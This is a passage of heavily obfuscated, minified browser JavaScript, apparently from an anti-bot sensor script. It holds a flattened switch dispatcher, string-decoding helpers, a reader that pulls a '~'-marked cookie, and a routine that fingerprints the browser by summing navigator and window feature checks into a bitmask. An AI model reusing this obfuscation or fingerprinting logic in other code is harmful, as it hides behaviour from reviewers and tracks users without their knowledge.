Iz:{DS.push(gDT);this[cp()[K2(bw)].apply(null,[jr,nFT,W8])]=P5(Rs[gS]);var xBE=this[Y7()[p4(V2)](cv,JU)][Rs[gS]][Jd(typeof cp()[K2(jR)],'undefined')?cp()[K2(lS)](YcT,YlT,jR):cp()[K2(V2)](tLT,O7,rd)];if(Jd(t7(typeof XH()[qJ(XW)],D2(Jd(typeof T8()[nH(rd)],D2([],[][[]]))?T8()[nH(V4)].apply(null,[bw,P5(N8),HOT]):T8()[nH(h8)].apply(null,[jR,FN,C9]),[][[]]))?XH()[qJ(d4)].apply(null,[Nn,rd,WC,BTT]):XH()[qJ(W8)](TN,X5,XpT,cj),xBE[Z8()[bW(h8)].call(null,Lp,mG,c8,BTT,Ft,V4)]))throw xBE[pJ()[NJ(V4)].apply(null,[bR,K1,PH,Zq,tl])];var zcE;return zcE=this[Jd(typeof Y7()[p4(LA)],D2('',[][[]]))?Y7()[p4(j7)].call(null,rV,FV):Y7()[p4(SY)](vOT,WdT)],DS.pop(),zcE;}break;case RE:{var v5T=BEE[cT];DS.push(lJT);var EBE;return EBE=v5T&&dS(Vn()[Vp(m8)](k9,c8,Ft,Wt),typeof gM[XH()[qJ(N8)].call(null,rd,XZ,dN,A8T)])&&Jd(v5T[fw()[Pw(Zq)](lS,SJ)],gM[XH()[qJ(N8)](rd,LA,dN,A8T)])&&t7(v5T,gM[XH()[qJ(N8)].apply(null,[rd,hq,dN,A8T])][Y7()[p4(h8)].apply(null,[Uw,Gv])])?cp()[K2(rl)].call(null,gd,gp,Hb):typeof v5T,DS.pop(),EBE;}break;case SF:{var c4T=BEE[cT];return typeof c4T;}break;case JD:{var bJT=BEE[cT];var YMT=BEE[EM];var hGT=BEE[SP];DS.push(U4T);bJT[YMT]=hGT[Jd(typeof T8()[nH(n4)],D2([],[][[]]))?T8()[nH(V4)](bl,hq,HgT):T8()[nH(XJ)].apply(null,[W4,Tb,rzT])];DS.pop();}break;case Ms:{var UST=BEE[cT];var svT=BEE[EM];var c5T=BEE[SP];return UST[svT]=c5T;}break;case hO:{var YhE=BEE[cT];var qQE=BEE[EM];var cCT=BEE[SP];DS.push(B1);try{var AhE=DS.length;var sYT=P5({});var khE;return khE=cJ(zQ,[Z8()[bW(h8)].call(null,Lp,c8,DV,nK,Uw,V4),Y7()[p4(A4)](dG,JfT),pJ()[NJ(V4)](TOT,DV,P5([]),Zq,tl),YhE.call(qQE,cCT)]),DS.pop(),khE;}catch(YEE){DS.splice(Fq(AhE,gS),Infinity,B1);var lFE;return lFE=cJ(zQ,[t7(typeof Z8()[bW(V4)],'undefined')?Z8()[bW(h8)].apply(null,[Lp,d4,O7,nK,ft,V4]):Z8()[bW(rd)].call(null,YlT,BX,It,w7T,p7,YJT),XH()[qJ(d4)](Nn,AW,WC,nK),pJ()[NJ(V4)](TOT,jJ,wJ,Zq,tl),YEE]),DS.pop(),lFE;}DS.pop();}break;case VL:{return this;}break;case Ig:{var U8T=BEE[cT];var lTE;DS.push(Y6);return lTE=cJ(zQ,[cp()[K2(K1)].call(null,mN,ct,gS),U8T]),DS.pop(),lTE;}break;case Yg:{return this;}break;case TO:{return this;}break;case Pm:{var hcE;DS.push(WTT);return hcE=ZG()[Yv(p7)](ZFT,SY,m8,sN),DS.pop(),hcE;}break;case Rm:{var QxT=BEE[cT];DS.push(n9);var JTE=gM[J4()[R7(N8)].apply(null,[Zq,rd,m8,w8T,pp,q5])](QxT);var bhE=[];for(var tcE in JTE)bhE[T8()[nH(d4)].apply(null,[b7,rl,Dh])](tcE);bhE[Jd(typeof T8()[nH(SY)],D2([],[][[]]))?T8()[nH(V4)].call(null,vOT,A4,IDT):T8()[nH(HN)](It,P5(N8),tS)]();var l9T;return l9T=function VRT(){DS.push(UU);for(;bhE[Jd(typeof T8()[nH(ql)],D2([],[][[]]))?T8()[nH(V4)](rlT,P5(P5([])),vUT):T8()[nH(N8)](k4,A2,G8T)];){var jEE=bhE[cp()[K2(HN)].apply(null,[UDT,c8,LN])]();if(HG(jEE,JTE)){var lhE;return VRT[T8()[nH(XJ)](W4,P5(P5([])),v0)]=jEE,VRT[cp()[K2(bw)](Nj,nFT,PH)]=P5(gS),DS.pop(),lhE=VRT,lhE;}}VRT[cp()[K2(bw)](Nj,nFT,gS)]=P5(N8);var thE;return DS.pop(),thE=VRT,thE;},DS.pop(),l9T;}break;case bM:{DS.push(Jw);this[cp()[K2(bw)](h2T,nFT,bw)]=P5(N8);var CQE=this[Y7()[p4(V2)](cv,LOT)][N8][cp()[K2(V2)](nsT,O7,Hb)];if(Jd(XH()[qJ(d4)](Nn,gp,WC,qV),CQE[Z8()[bW(h8)].apply(null,[Lp,Yd,Aj,qV,Tb,V4])]))throw CQE[pJ()[NJ(V4)](XFT,rp,wn,Zq,tl)];var nFE;return nFE=this[Y7()[p4(SY)](vOT,TST)],DS.pop(),nFE;}break;case Em:{var r6T=BEE[cT];var BBE;DS.push(PC);return BBE=r6T&&dS(Vn()[Vp(m8)](wZ,P5([]),Wt,Wt),typeof gM[XH()[qJ(N8)](rd,Y8,dN,WcT)])&&Jd(r6T[fw()[Pw(Zq)](lS,Wl)],gM[XH()[qJ(N8)](rd,O7,dN,WcT)])&&t7(r6T,gM[XH()[qJ(N8)].call(null,rd,Qw,dN,WcT)][Y7()[p4(h8)](Uw,tq)])?Jd(typeof cp()[K2(gp)],D2('',[][[]]))?cp()[K2(lS)].apply(null,[JZ,GPT,P5({})]):cp()[K2(rl)].call(null,BG,gp,P5(P5(gS))):typeof r6T,DS.pop(),BBE;}break;case mg:{var DwT=BEE[cT];return typeof DwT;}break;}};var TOE=function(){return zd.apply(this,[Qm,arguments]);};var CmT=function(NEE){if(NEE===undefined||NEE==null){return 0;}var dTE=NEE["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return dTE["length"];};var qj=function(mBE){if(gM["document"]["cookie"]){try{var qDE=gM["document"]["cookie"]["split"]('; ');var pTE=null;var gQE=null;for(var TmE=0;TmE<qDE["length"];TmE++){var BhE=qDE[TmE];if(BhE["indexOf"](""["concat"](mBE,"="))===0){var DzE=BhE["substring"](""["concat"](mBE,"=")["length"]);if(DzE["indexOf"]('~')!==-1||gM["decodeURIComponent"](DzE)["indexOf"]('~')!==-1){pTE=DzE;}}else if(BhE["startsWith"](""["concat"](mBE,"_"))){var FFE=BhE["indexOf"]('=');if(FFE!==-1){var BzE=BhE["substring"](FFE+1);if(BzE["indexOf"]('~')!==-1||gM["decodeURIComponent"](BzE)["indexOf"]('~')!==-1){gQE=BzE;}}}}if(gQE!==null){return gQE;}if(pTE!==null){return pTE;}}catch(bYT){return false;}}return false;};var Qr=function(DTE,z9T){return DTE>>>z9T|DTE<<32-z9T;};var qkT=function(){kEE=[];};function QNE(){zm=+ ! +[]+! +[]+! +[],KQ=[+ ! +[]]+[+[]]-+ ! +[],Bs=+ ! +[]+! +[]+! +[]+! +[]+! +[],Qm=! +[]+! +[]+! +[]+! +[],lf=[+ ! +[]]+[+[]]-[],AP=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],cT=+[],qc=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],SP=! +[]+! +[],R=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],EM=+ ! +[];}var XHT=function(nhE){return +nhE;};var wS=function FQE(UhE,ATE){var lCT=FQE;do{switch(UhE){case mQ:{UhE+=nh;if(Jd(typeof WCT,x9T[Zq])){WCT=AQE;}var fBE=D2([],[]);QhE=Fq(wTE,DS[Fq(DS.length,gS)]);}break;case Ls:{UhE+=KP;while(H4(cOE,N8)){if(t7(SYT[wU[W8]],gM[wU[gS]])&&KV(SYT,vDE[wU[N8]])){if(dS(vDE,fFE)){KOE+=D8(UB,[mIE]);}return KOE;}if(Jd(SYT[wU[W8]],gM[wU[gS]])){var fEE=ncE[vDE[SYT[N8]][N8]];var sQE=FQE(QD,[SYT[gS],fEE,D2(mIE,DS[Fq(DS.length,gS)]),P5(gS),cOE]);KOE+=sQE;SYT=SYT[N8];cOE-=cJ(Qz,[sQE]);}else if(Jd(vDE[SYT][wU[W8]],gM[wU[gS]])){var fEE=ncE[vDE[SYT][N8]];var sQE=FQE.apply(null,[QD,[N8,fEE,D2(mIE,DS[Fq(DS.length,gS)]),WJ,cOE]]);KOE+=sQE;cOE-=cJ(Qz,[sQE]);}else{KOE+=D8(UB,[mIE]);mIE+=vDE[SYT];--cOE;};++SYT;}}break;case YD:{return KOE;}break;case ZD:{UhE-=BB;return fBE;}break;case lc:{while(Dr(JzE,DLE[LBE[N8]])){J4()[DLE[JzE]]=P5(Fq(JzE,Zq))?function(){rOE=[];FQE.call(this,Q,[DLE]);return '';}:function(){var WmE=DLE[JzE];var kmE=J4()[WmE];return function(MCT,hCT,CcE,A9T,pkT,WOE){if(Jd(arguments.length,N8)){return kmE;}var SQE=D8.call(null,VQ,[V4,hCT,L3,A9T,W8,WOE]);J4()[WmE]=function(){return SQE;};return SQE;};}();++JzE;}UhE=Fg;}break;case lz:{UhE=GT;var HIE=MH(Fq(YFE,DS[Fq(DS.length,gS)]),CK);var QLE=P7[QkT];for(var QCT=N8;Dr(QCT,QLE.length);QCT++){var qOE=mj(QLE,QCT);var ILE=mj(Hj.gQ,HIE++);bLE+=D8(UB,[L8(Bb(L8(qOE,ILE)),vV(qOE,ILE))]);}}break;case UB:{UhE+=Oh;while(Dr(OQE,H9T[G9T[N8]])){pJ()[H9T[OQE]]=P5(Fq(OQE,dN))?function(){DOE=[];FQE.call(this,TF,[H9T]);return '';}:function(){var kFE=H9T[OQE];var HLE=pJ()[kFE];return function(BDE,wEE,COE,gEE,IQE){if(Jd(arguments.length,N8)){return HLE;}var lQE=zd(Iz,[BDE,c8,A4,gEE,IQE]);pJ()[kFE]=function(){return lQE;};return lQE;};}();++OQE;}}break;case bh:{while(H4(JRT,N8)){if(t7(W9T[x9T[W8]],gM[x9T[gS]])&&KV(W9T,WCT[x9T[N8]])){if(dS(WCT,AQE)){fBE+=D8(UB,[QhE]);}return fBE;}if(Jd(W9T[x9T[W8]],gM[x9T[gS]])){var OYT=TLE[WCT[W9T[N8]][N8]];var vLE=FQE.call(null,SO,[W9T[gS],WJ,zx,D2(QhE,DS[Fq(DS.length,gS)]),OYT,JRT]);fBE+=vLE;W9T=W9T[N8];JRT-=cJ(AP,[vLE]);}else if(Jd(WCT[W9T][x9T[W8]],gM[x9T[gS]])){var OYT=TLE[WCT[W9T][N8]];var vLE=FQE.call(null,SO,[N8,d4,N8,D2(QhE,DS[Fq(DS.length,gS)]),OYT,JRT]);fBE+=vLE;JRT-=cJ(AP,[vLE]);}else{fBE+=D8(UB,[QhE]);QhE+=WCT[W9T];--JRT;};++W9T;}UhE=ZD;}break;case TF:{UhE=UB;var H9T=ATE[cT];var OQE=N8;}break;case QD:{var SYT=ATE[cT];var vDE=ATE[EM];var XYT=ATE[SP];var h9T=ATE[zm];var cOE=ATE[Qm];if(Jd(typeof vDE,wU[Zq])){vDE=fFE;}var KOE=D2([],[]);UhE=Ls;mIE=Fq(XYT,DS[Fq(DS.length,gS)]);}break;case SO:{var W9T=ATE[cT];UhE=mQ;var BIE=ATE[EM];var GhE=ATE[SP];var wTE=ATE[zm];var WCT=ATE[Qm];var JRT=ATE[Bs];}break;case GT:{UhE-=AP;return bLE;}break;case Q:{var DLE=ATE[cT];UhE+=L;var JzE=N8;}break;case SP:{var YFE=ATE[cT];var qIE=ATE[EM];var mEE=ATE[SP];var QkT=ATE[zm];UhE=lz;var bLE=D2([],[]);}break;case jc:{var YBE=ATE[cT];Hj=function(ZQE,AkT,gLE,BQE){return FQE.apply(this,[SP,arguments]);};return m0(YBE);}break;}}while(UhE!=Fg);};var JBE=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var kYT=function(sDE){return gM["Math"]["floor"](gM["Math"]["random"]()*sDE["length"]);};var XCT=function(){return D8.apply(this,[QD,arguments]);};var NFE=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var Fq=function(DIE,NRT){return DIE-NRT;};var HG=function(tBE,MIE){return tBE in MIE;};var H4=function(KEE,zLE){return KEE>zLE;};var YIE=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var IR=function(lzE){var jBE=0;for(var bQE=0;bQE<lzE["length"];bQE++){jBE=jBE+lzE["charCodeAt"](bQE);}return jBE;};var H5T=function XzE(pCT,VQE){'use strict';var chE=XzE;switch(pCT){case cE:{var bST=VQE[cT];var ROE;DS.push(h8);return ROE=bST&&dS(Vn()[Vp(m8)].apply(null,[z5,tl,Iv,Wt]),typeof gM[XH()[qJ(N8)](rd,Ft,dN,ql)])&&Jd(bST[t7(typeof fw()[Pw(A2)],'undefined')?fw()[Pw(Zq)](lS,VwT):fw()[Pw(gS)](IfT,kmT)],gM[XH()[qJ(N8)].apply(null,[rd,h8,dN,ql])])&&t7(bST,gM[XH()[qJ(N8)].call(null,rd,wJ,dN,ql)][Y7()[p4(h8)](Uw,s4T)])?cp()[K2(rl)].call(null,NNT,gp,Bp):typeof bST,DS.pop(),ROE;}break;case cT:{var ppT=VQE[cT];return typeof ppT;}break;case Ms:{var KvT=VQE[cT];var vpT=VQE[EM];var BPT=VQE[SP];DS.push(Q6);KvT[vpT]=BPT[T8()[nH(XJ)](W4,K1,LG)];DS.pop();}break;case xP:{var XsT=VQE[cT];var DPT=VQE[EM];var xpT=VQE[SP];return XsT[DPT]=xpT;}break;case Nh:{var vTE=VQE[cT];var HDE=VQE[EM];var DDE=VQE[SP];DS.push(PBT);try{var IDE=DS.length;var kcE=P5([]);var tzE;return tzE=cJ(zQ,[Z8()[bW(h8)](Lp,P5([]),XZ,X9,bx,V4),Y7()[p4(A4)](dG,F0),t7(typeof pJ()[NJ(LN)],D2(T8()[nH(h8)](jR,XJ,Q2),[][[]]))?pJ()[NJ(V4)](mLT,gW,Zq,Zq,tl):pJ()[NJ(dN)].apply(null,[IQT,V2,BV,WfT,V0T]),vTE.call(HDE,DDE)]),DS.pop(),tzE;}catch(vFE){DS.splice(Fq(IDE,gS),Infinity,PBT);var NkT;return NkT=cJ(zQ,[Z8()[bW(h8)].apply(null,[Lp,Y8,zx,X9,Bp,V4]),XH()[qJ(d4)](Nn,X5,WC,X9),pJ()[NJ(V4)](mLT,n4,Gd,Zq,tl),vFE]),DS.pop(),NkT;}DS.pop();}break;case qO:{return this;}break;case lf:{var VNT=VQE[cT];DS.push(l4T);var ZkT;return ZkT=cJ(zQ,[cp()[K2(K1)](d0T,ct,n4),VNT]),DS.pop(),ZkT;}break;case jg:{return this;}break;case fM:{return this;}break;case J:{var ShE;DS.push(OMT);return ShE=ZG()[Yv(p7)].call(null,VBT,W4,Vv,sN),DS.pop(),ShE;}break;case jP:{var hnT=VQE[cT];DS.push(Or);var JYT=gM[Jd(typeof J4()[R7(rd)],D2([],[][[]]))?J4()[R7(Zq)].call(null,hq,z5,V4,TzT,dN,OfT):J4()[R7(N8)].apply(null,[P5({}),rd,n4,AX,V2,q5])](hnT);var RQE=[];for(var GQE in JYT)RQE[T8()[nH(d4)](b7,hq,ZIT)](GQE);RQE[T8()[nH(HN)](It,sv,BG)]();var MmE;return MmE=function dzE(){DS.push(LqT);for(;RQE[T8()[nH(N8)].apply(null,[k4,bw,T6T])];){var XDE=RQE[cp()[K2(HN)].call(null,JK,c8,WJ)]();if(HG(XDE,JYT)){var IhE;return dzE[T8()[nH(XJ)](W4,P5(P5(N8)),f2)]=XDE,dzE[cp()[K2(bw)].call(null,w8T,nFT,P5(P5(N8)))]=P5(gS),DS.pop(),IhE=dzE,IhE;}}dzE[cp()[K2(bw)](w8T,nFT,zS)]=P5(Rs[gS]);var dmE;return DS.pop(),dmE=dzE,dmE;},DS.pop(),MmE;}break;case zB:{DS.push(j3);this[cp()[K2(bw)].call(null,qIT,nFT,SA)]=P5(N8);var wYT=this[Y7()[p4(V2)].call(null,cv,rj)][UE[t7(typeof cp()[K2(p7)],'undefined')?cp()[K2(Ut)].call(null,mR,Zl,Nw):cp()[K2(lS)].call(null,wzT,LN,Y8)]()][Jd(typeof cp()[K2(N8)],D2([],[][[]]))?cp()[K2(lS)].call(null,lN,rGT,A4):cp()[K2(V2)].apply(null,[N7,O7,kd])];if(Jd(XH()[qJ(d4)](Nn,dG,WC,sOT),wYT[Z8()[bW(h8)](Lp,dG,j7,sOT,wJ,V4)]))throw wYT[pJ()[NJ(V4)](Mw,It,XW,Zq,tl)];var AcE;return AcE=this[Jd(typeof Y7()[p4(V2)],'undefined')?Y7()[p4(j7)](Q5T,tt):Y7()[p4(SY)](vOT,zR)],DS.pop(),AcE;}break;case UB:{var xWT=VQE[cT];var k9T;DS.push(gS);return k9T=xWT&&dS(Jd(typeof Vn()[Vp(Ut)],D2('',[][[]]))?Vn()[Vp(Nn)](l9,Td,Y8,qfT):Vn()[Vp(m8)](BK,Nn,Vx,Wt),typeof gM[XH()[qJ(N8)].apply(null,[rd,Iv,dN,jJ])])&&Jd(xWT[fw()[Pw(Zq)](lS,Bw)],gM[XH()[qJ(N8)].call(null,rd,Qw,dN,jJ)])&&t7(xWT,gM[t7(typeof XH()[qJ(Z7)],D2([],[][[]]))?XH()[qJ(N8)].apply(null,[rd,K1,dN,jJ]):XH()[qJ(W8)](KgT,Z7,cb,A4)][Y7()[p4(h8)].apply(null,[Uw,p6])])?cp()[K2(rl)](k0,gp,N8):typeof xWT,DS.pop(),k9T;}break;case BO:{var msT=VQE[cT];return typeof msT;}break;case sm:{var h8T=VQE[cT];DS.push(VVT);var QTE;return QTE=h8T&&dS(Vn()[Vp(m8)](Ll,UU,P5(P5({})),Wt),typeof gM[XH()[qJ(N8)](rd,BX,dN,dR)])&&Jd(h8T[fw()[Pw(Zq)].apply(null,[lS,C4])],gM[XH()[qJ(N8)].apply(null,[rd,k4,dN,dR])])&&t7(h8T,gM[Jd(typeof XH()[qJ(LN)],'undefined')?XH()[qJ(W8)].apply(null,[PX,LA,YFT,l3T]):XH()[qJ(N8)].call(null,rd,SG,dN,dR)][Y7()[p4(h8)].call(null,Uw,d5)])?cp()[K2(rl)].call(null,YW,gp,Nw):typeof h8T,DS.pop(),QTE;}break;case RF:{var j4T=VQE[cT];return typeof j4T;}break;case nB:{var l5T=VQE[cT];DS.push(mBT);var AFE;return AFE=l5T&&dS(Vn()[Vp(m8)](A9,P5(P5(N8)),bw,Wt),typeof gM[XH()[qJ(N8)](rd,m8,dN,M0)])&&Jd(l5T[fw()[Pw(Zq)](lS,hd)],gM[XH()[qJ(N8)](rd,b7,dN,M0)])&&t7(l5T,gM[XH()[qJ(N8)].call(null,rd,mG,dN,M0)][Y7()[p4(h8)](Uw,Dh)])?cp()[K2(rl)].call(null,Un,gp,jJ):typeof l5T,DS.pop(),AFE;}break;case Qz:{var l7T=VQE[cT];return typeof l7T;}break;case C:{var tvT=VQE[cT];DS.push(k1);var dBE;return dBE=tvT&&dS(Vn()[Vp(m8)](LhT,P5(P5(N8)),SA,Wt),typeof gM[XH()[qJ(N8)](rd,cv,dN,TfT)])&&Jd(tvT[fw()[Pw(Zq)].apply(null,[lS,Gn])],gM[XH()[qJ(N8)](rd,Gd,dN,TfT)])&&t7(tvT,gM[XH()[qJ(N8)].apply(null,[rd,j7,dN,TfT])][Y7()[p4(h8)](Uw,pQT)])?cp()[K2(rl)](H4T,gp,Wt):typeof tvT,DS.pop(),dBE;}break;case Az:{var XGT=VQE[cT];return typeof XGT;}break;case Em:{var KsT=VQE[cT];var A4T=VQE[EM];var PpT=VQE[SP];DS.push(LIT);KsT[A4T]=PpT[T8()[nH(XJ)](W4,SG,mQT)];DS.pop();}break;case GF:{var gnT=VQE[cT];var FNT=VQE[EM];var n4T=VQE[SP];return gnT[FNT]=n4T;}break;}};var GmT=function XLE(R9T,VhE){'use strict';var EzE=XLE;switch(R9T){case KB:{var ZzE=VhE[cT];DS.push(dTT);if(gM[fw()[Pw(h8)].call(null,b7,FW)][t6()[g6(Uw)](h8,j1,Aj,OHT,ft)](ZzE)){var tkT;return DS.pop(),tkT=ZzE,tkT;}DS.pop();}break;case sm:{var nDE=VhE[cT];var NhE;DS.push(HTT);return NhE=gM[t7(typeof J4()[R7(rl)],'undefined')?J4()[R7(N8)](P5(N8),rd,A4,TTT,Z7,q5):J4()[R7(Zq)](P5(P5(gS)),FV,G8,sU,sN,rST)][k6()[E1(Y8)].call(null,N8,Qw,zDT,WJ,V4)](nDE)[fw()[Pw(zS)](UDT,gv)](function(hBE){return nDE[hBE];})[Rs[gS]],DS.pop(),NhE;}break;case Ms:{var UFE=VhE[cT];DS.push(k9);var jzE=UFE[fw()[Pw(zS)](UDT,QG)](function(nDE){return XLE.apply(this,[sm,arguments]);});var UTE;return UTE=jzE[t6()[g6(gS)](V4,ct,UU,xG,c8)](ZG()[Yv(kd)](VH,P5({}),BX,m8)),DS.pop(),UTE;}break;case cE:{DS.push(lWT);try{var VIE=DS.length;var SzE=P5([]);var ZLE=D2(D2(D2(D2(D2(D2(D2(D2(D2(D2(D2(D2(D2(D2(D2(D2(D2(D2(D2(D2(D2(D2(D2(D2(gM[cp()[K2(rp)].apply(null,[Od,k4,Ut])](gM[fw()[Pw(f8)].apply(null,[Ut,EVT])][cp()[K2(Jw)](HW,RIT,SA)]),j2(gM[cp()[K2(rp)].call(null,Od,k4,V4)](gM[fw()[Pw(f8)](Ut,EVT)][Jd(typeof fw()[Pw(LTT)],D2([],[][[]]))?fw()[Pw(gS)](zET,Bw):fw()[Pw(VK)].apply(null,[bx,gl])]),Rs[Zq])),j2(gM[cp()[K2(rp)](Od,k4,K7)](gM[fw()[Pw(f8)].call(null,Ut,EVT)][XH()[qJ(K1)](d4,kG,HN,Vb)]),Rs[m8])),j2(gM[cp()[K2(rp)](Od,k4,wJ)](gM[t7(typeof fw()[Pw(FhT)],D2([],[][[]]))?fw()[Pw(f8)].call(null,Ut,EVT):fw()[Pw(gS)].call(null,Lb,HOE)][T8()[nH(BX)](FhT,X5,pz)]),Zq)),j2(gM[cp()[K2(rp)].call(null,Od,k4,P5(P5(gS)))](gM[ZG()[Yv(h8)](wB,cv,n4,zr)][t7(typeof T8()[nH(XJ)],'undefined')?T8()[nH(hX)](El,k4,OW):T8()[nH(V4)](dG,P5({}),BTT)]),Rs[Wt])),j2(gM[cp()[K2(rp)](Od,k4,hq)](gM[fw()[Pw(f8)](Ut,EVT)][Jd(typeof T8()[nH(bC)],D2('',[][[]]))?T8()[nH(V4)].call(null,OZ,p7,RsT):T8()[nH(Bx)](XW,It,FS)]),Rs[zN])),j2(gM[cp()[K2(rp)](Od,k4,SY)](gM[fw()[Pw(f8)].apply(null,[Ut,EVT])][T8()[nH(Jw)].call(null,X5,P5(N8),POT)]),Rs[V2])),j2(gM[t7(typeof cp()[K2(wJ)],D2('',[][[]]))?cp()[K2(rp)](Od,k4,ql):cp()[K2(lS)](EQT,G2T,ft)](gM[t7(typeof fw()[Pw(SY)],D2('',[][[]]))?fw()[Pw(f8)].apply(null,[Ut,EVT]):fw()[Pw(gS)].call(null,RsT,jA)][ZG()[Yv(Yd)](Bq,P5(P5(gS)),ft,Tx)]),h8)),j2(gM[cp()[K2(rp)].call(null,Od,k4,It)](gM[fw()[Pw(f8)](Ut,EVT)][Vn()[Vp(fY)](dIT,wJ,P5({}),DV)]),j7)),j2(gM[Jd(typeof cp()[K2(K1)],D2('',[][[]]))?cp()[K2(lS)].apply(null,[Zq,FYT,P5(P5([]))]):cp()[K2(rp)](Od,k4,X5)](gM[t7(typeof fw()[Pw(A2)],D2([],[][[]]))?fw()[Pw(f8)].call(null,Ut,EVT):fw()[Pw(gS)].call(null,mMT,dgT)][Y7()[p4(b6)].apply(null,[XZ,KX])]),Rs[Uw])),j2(gM[cp()[K2(rp)](Od,k4,HN)](gM[fw()[Pw(f8)](Ut,EVT)][pJ()[NJ(rl)](pcT,L3,W8,dN,WJ)]),LN)),j2(gM[t7(typeof cp()[K2(zN)],D2([],[][[]]))?cp()[K2(rp)](Od,k4,L2):cp()[K2(lS)].apply(null,[ZJT,qV,It])](gM[fw()[Pw(f8)](Ut,EVT)][k6()[E1(LA)](zS,Uw,pcT,K1,Z7)]),m8)),j2(gM[cp()[K2(rp)](Od,k4,cv)](gM[fw()[Pw(f8)].apply(null,[Ut,EVT])][Jd(typeof fw()[Pw(W8)],'undefined')?fw()[Pw(gS)](tFT,G4):fw()[Pw(dK)](Iv,TR)]),sv)),j2(gM[cp()[K2(rp)](Od,k4,It)](gM[Jd(typeof fw()[Pw(h8)],D2([],[][[]]))?fw()[Pw(gS)](BV,c7T):fw()[Pw(f8)](Ut,EVT)][cp()[K2(J9)](hx,Aj,P5(P5(N8)))]),dN)),j2(gM[cp()[K2(rp)].apply(null,[Od,k4,P5([])])](gM[fw()[Pw(f8)].call(null,Ut,EVT)][cp()[K2(hX)](mJ,FhT,kd)]),XJ)),j2(gM[Jd(typeof cp()[K2(hq)],D2('',[][[]]))?cp()[K2(lS)].apply(null,[mK,cK,Uw]):cp()[K2(rp)].apply(null,[Od,k4,K1])](gM[Jd(typeof fw()[Pw(O7)],D2('',[][[]]))?fw()[Pw(gS)](xxT,jA):fw()[Pw(f8)](Ut,EVT)][Y7()[p4(Hr)].call(null,AW,FS)]),W4)),j2(gM[cp()[K2(rp)].call(null,Od,k4,gp)](gM[fw()[Pw(f8)](Ut,EVT)][ZG()[Yv(TIT)].apply(null,[Y2T,d4,gp,rp])]),Y8)),j2(gM[cp()[K2(rp)](Od,k4,gp)](gM[fw()[Pw(f8)].call(null,Ut,EVT)][cp()[K2(cDT)].apply(null,[R2,dN,BX])]),lS)),j2(gM[cp()[K2(rp)].apply(null,[Od,k4,W8])](gM[fw()[Pw(f8)].call(null,Ut,EVT)][Y7()[p4(NK)](CK,HP)]),UE[k6()[E1(Wt)](xxT,L2,J3,Bp,V4)]())),j2(gM[Jd(typeof cp()[K2(Tb)],D2([],[][[]]))?cp()[K2(lS)].apply(null,[BV,rZ,zx]):cp()[K2(rp)](Od,k4,P5(P5({})))](gM[t7(typeof fw()[Pw(Aj)],D2([],[][[]]))?fw()[Pw(f8)](Ut,EVT):fw()[Pw(gS)].call(null,Y2T,JK)][fw()[Pw(A2)](VK,q2)]),Uw)),j2(gM[cp()[K2(rp)].apply(null,[Od,k4,P5(N8)])](gM[fw()[Pw(f8)].call(null,Ut,EVT)][ZG()[Yv(RIT)](AH,P5(P5(gS)),Zq,QN)]),Iv)),j2(gM[cp()[K2(rp)].apply(null,[Od,k4,sv])](gM[fw()[Pw(f8)](Ut,EVT)][T8()[nH(J9)](gS,wJ,L1)]),Z7)),j2(gM[cp()[K2(rp)](Od,k4,WJ)](gM[fw()[Pw(f8)].call(null,Ut,EVT)][Vn()[Vp(sj)](zET,P5(P5({})),LN,LN)]),Rs[kd])),j2(gM[cp()[K2(rp)](Od,k4,V4)](gM[Y7()[p4(XW)](XJ,n2)][Y7()[p4(d4)].call(null,zS,vH)]),CK)),j2(gM[cp()[K2(rp)].call(null,Od,k4,P5(P5({})))](gM[t7(typeof ZG()[Yv(Ft)],D2([],[][[]]))?ZG()[Yv(h8)](wB,Ut,X5,zr):ZG()[Yv(W4)](O7,XJ,k4,c2)][Y7()[p4(RFT)].apply(null,[czT,DgT])]),zN));var MTE;return DS.pop(),MTE=ZLE,MTE;}catch(c9T){DS.splice(Fq(VIE,gS),Infinity,lWT);var b9T;return DS.pop(),b9T=N8,b9T;}DS.pop();}break;case kz:{DS.push(gV);var tOE=gM[fw()[Pw(rd)](Zq,qv)][Y7()[p4(cv)](ZC,GN)]?gS:Rs[gS];var cQE=gM[t7(typeof fw()[Pw(ft)],'undefined')?fw()[Pw(rd)](Zq,qv):fw()[Pw(gS)].apply(null,[D1,A9])][t7(typeof Y7()[p4(X7)],'undefined')?Y7()[p4(FhT)](UDT,Gp):Y7()[p4(j7)].apply(null,[PvT,Lp])]?gS:N8;var ICT=gM[fw()[Pw(rd)].call(null,Zq,qv)][Jd(typeof Vn()[Vp(Nn)],'undefined')?Vn()[Vp(Nn)].call(null,TIT,Tx,p7,hr):Vn()[Vp(Ml)](tV,Vv,zx,ZC)]?gS:N8;var SIE=gM[fw()[Pw(rd)].call(null,Zq,qv)][Vn()[Vp(fj)](RN,dN,dG,zr)]?gS:Rs[gS];var DBE=gM[fw()[Pw(rd)](Zq,qv)][T8()[nH(ZC)](G8,QN,RW)]?gS:N8;var cTE=gM[fw()[Pw(rd)](Zq,qv)][Y7()[p4(rZ)](n4,kR)]?Rs[Zq]:N8;var kIE=gM[t7(typeof fw()[Pw(FN)],D2('',[][[]]))?fw()[Pw(rd)].apply(null,[Zq,qv]):fw()[Pw(gS)].apply(null,[LIT,YC])][T8()[nH(qY)](Bx,P5(P5(N8)),sG)]?Rs[Zq]:N8;var sCT=gM[fw()[Pw(rd)](Zq,qv)][ZG()[Yv(RFT)](C9,Nw,Uw,G8)]?gS:Rs[gS];var GCT=gM[fw()[Pw(rd)](Zq,qv)][cp()[K2(mG)](zIT,TIT,Z7)]?gS:N8;var WFE=gM[Y7()[p4(zS)](Td,vST)][Jd(typeof Y7()[p4(jR)],'undefined')?Y7()[p4(j7)](WC,WQT):Y7()[p4(h8)](Uw,PJ)].bind?gS:N8;var 